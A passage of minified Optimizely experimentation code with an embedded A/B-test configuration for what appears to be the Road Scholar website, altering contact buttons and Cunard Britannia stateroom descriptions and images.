p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},8003:function(t,n,e){var i=e(337),r=e(9069),o=e(362),a=e(4451),u=e(9362),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},8998:function(t,n,e){var i=e(337),r=e(2262),o=e(6396),a=e(8291),u=e(6014),s=e(2223),c=e(189),f=e(6589).DT,l=e(5600),d=e(6541),h=e(1861).Promise,v=e(3577),p=e(9362),g=e(4216),m=e(2036),_=e(100),w=e(9069),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(2173),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1523:function(t,n,e){function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,i=new Array(n);e<n;e++)i[e]=t[e];return i}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);if("Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(n,"ee",{value:!0}),n.StickyProcesor=void 0;var o=e(337),a=e(2173),u=e(8319),s=e(3631),c=e(2910),f=e(5040),l=e(189),d=e(362),h=e(4451),v=e(2036),p=e(1861).Promise,g=e(9750),m=e(5600),_=e(4394),w=e(4636),y=e(2240),b=e(3577),E=e(9069),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),C=E.get("stores/layer"),N=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(t){var n;(null==(n=t.metadata)?void 0:n.visitorData)&&(t.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",t.metadata.visitorData.id),b.setId({randomId:t.metadata.visitorData.id})),function(){var t=V(),n=t.getValue(M.VARIATION_MAP);n&&l.dispatch(v.MERGE_VARIATION_ID_MAP,{variationIdMap:n});var e=t.getValue(M.VISITOR_PROFILE);e&&l.dispatch(v.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(t){if(t.includes("{"))return w.parse(t);for(var n={},e=t.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];n[r]||(n[r]={}),n[r][o]||(n[r][o]={}),n[r][o]=a}return n},stringify:function(t){var n=[];for(var e in t)if(t.hasOwnProperty(e))for(var i in t[e])t[e].hasOwnProperty(i)&&(n.push(e),n.push(i),n.push(t[e][i]));return n.join("_")}},L={parse:function(t){if(t.startsWith("{"))return w.parse(t);for(var n={profile:{},metadata:{}},e=t.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?n.profile[r]=w.parse(o.substring(2)):n.profile[r]=o,a.startsWith("-*")?n.metadata[r]=w.parse(a.substring(2)):n.metadata[r]=a}return n},stringify:function(t){var n=[];for(var e in t.profile)if(t.profile.hasOwnProperty(e)){var i=t.profile[e],r=t.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),n.push(e),n.push(i),n.push(r)}return n.join("~~")}},U=function(){function t(t,n,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=t,this.namespace=n,this.cookies=e||{}}var n=t.prototype;return n.getKey=function(n){return["OPTY",this.visitorId,this.namespace,n].join(t.SEPARATOR)},n.getStringValue=function(t){return this.cookies[t]||"{}"},n.getValue=function(t){var n=this.getKey(t),e=this.getStringValue(n),i=this.transformers[t]||w;return e?i.parse(e):null},n.setValue=function(t,n){var e=this.getKey(t),i=this.transformers[t]||w;_.set(e,i.stringify(n))},t}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}n.StickyProcesor=U,U.SEPARATOR="$$",t.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(t){var n=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(t){var n,e;if(t.logs||(null==(n=t.metadata)?void 0:n.logs)){var i=t.logs||(null==(e=t.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(t){switch(t.level){case 1:var n;(n=m).debug.apply(n,["[EDGE] "+t.message].concat(r(t.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+t.message].concat(r(t.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+t.message].concat(r(t.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+t.message].concat(r(t.rest)))}})),m.groupEnd()}}(t),x(t),function(t){var n,e,i=[];((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!0})})),((null==(e=t.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(t){i.push({id:t,isActive:!1})})),f.registerViews(i)}(t),function(t){(t.result.activeViewsIds||[]).forEach((function(t){var n=D.getByPageId(t);f.toggleEventImplementations(n,!0)}))}(t),a.push({type:"clientMetadata",clientName:"ed-js"}),function(t){if(0!==(t.queue.unappliedChangesetsIds||[]).length){var n=t.queue.unappliedChangesetsIds,e=[];t.result.decisions.map((function(t){for(var i=["layerId:"+t.layerId,t.experimentId+":"+t.variationId+":"+t.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(t){var e=o.isObject(t)?t.id:t;return n.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(t){return u.executePreparedAction(t).then(o.partial(g.emitActionAppliedEvent,t))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(t){m.warn("Error evaluating pending page actions for decision because:",t)}))}}(t);var e=d.on({filter:{type:h.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(t){var n=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(t.queue.undecidedLayerIds||[]).map((function(t){if(C.getLayerState(t))return m.log("Layer "+t+" already has a decision, skipping."),p.resolve();var i=N.get(t),r=T.getActiveViewStates().map((function(t){return t.id})).filter((function(t){return i.viewIds.includes(t)}));return y.decideAndExecuteLayerASAP(n,e,r,i)}))]}(t),function(t){var n,e;((null==(n=t.result)?void 0:n.activeViewsIds)||[]).forEach((function(t){a.push({type:"event",eventType:"pageview",eventData:{id:t,apiName:S.idToApiName(t)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=t.result)?void 0:e.decisions)||[]).forEach((function(t){t.isLayerHoldback=t.isLayerHoldback||!1,t.isLayerConcluded=t.isLayerConcluded||!1;var n={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:t.isGlobalHoldback,preferredVariationMap:i[t.layerId]||{}},e=N.get(t.layerId);c.recordLayerDecision(e.id,n,t),s.trackDecisionEvent(t,n,e),g.emitLayerDecided({layer:e,decisionTicket:n,decision:t})}))}(t),d.off(e)}});d.off(n)}})},getCurrentStickyEdgeData:function(t){return V().getValue(t)},setCurrentStickyEdgeData:function(t,n){V().setValue(t,n)}}},5618:function(){}},__webpack_module_cache__={};function __webpack_require__(t){var n=__webpack_module_cache__[t];if(n!==undefined)return n.exports;var e=__webpack_module_cache__[t]={id:t,loaded:!1,exports:{}};return __webpack_modules__[t].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t};var __webpack_exports__={};function main(){var t=function(t){var n=[__webpack_require__(6363)];n.push(__webpack_require__(6570)),n.push(__webpack_require__(8390)),n.push(__webpack_require__(8269)),n.push(__webpack_require__(2528)),n.push(__webpack_require__(4812)),n.push(__webpack_require__(3519)),n.push(__webpack_require__(1369)),n.push(__webpack_require__(499)),n.push(__webpack_require__(9960)),n.push(__webpack_require__(418)),n.push(__webpack_require__(4870)),n.push(__webpack_require__(7341)),n.push(__webpack_require__(327)),n.push(__webpack_require__(3158)),n.push(__webpack_require__(8067)),n.push(__webpack_require__(1424)),n.push(__webpack_require__(7580)),n.push(__webpack_require__(7009)),n.push(__webpack_require__(2949)),n.push(__webpack_require__(2714)),n.push(__webpack_require__(8683)),n.push(__webpack_require__(7756)),n.push(__webpack_require__(8235)),n.push(__webpack_require__(5049)),n.push(__webpack_require__(4272)),n.push(__webpack_require__(1446)),n.push(__webpack_require__(2531)),n.push(__webpack_require__(3657)),l.initializePlugins(n)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(8998).initialize();var n=__webpack_require__(4054);n.time("gtagReady");var e=__webpack_require__(5600),i=__webpack_require__(9069);__webpack_require__(742);var r=i.get("stores/directive");if(!__webpack_require__(4216).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(4394),u=__webpack_require__(4649),s=__webpack_require__(8466),c=__webpack_require__(8119),f={"accountId": "24622810079", "namespace": "24622810079", "revision": "7033", "anonymizeIP": true, "enableForceParameters": false, "experimental": {"trimPages": false}, "projectId": "24622810079", "layers": [{"changes": null, "id": "24952590435", "name": null, "commitId": "24953401957", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "24939701077", "integrationSettings": null, "variations": [{"id": "24936150885", "name": null, "actions": []}, {"id": "24932421234", "name": null, "actions": [{"viewId": "24961410377", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Test block text -Optimizely Test"}, "type": "attribute", "id": "15CED408-7CBB-4215-AFDB-FB5A11668877", "selector": ".component-activity-modal > div:nth-of-type(1) > div:nth-of-type(3) p"}]}]}], "weightDistributions": [{"entityId": "24932421234", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "24952590435"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["24961410377"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25113270033", "name": null, "commitId": "25719790096", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "25076550271", "integrationSettings": null, "variations": [{"id": "25097430390", "name": null, "actions": [{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed 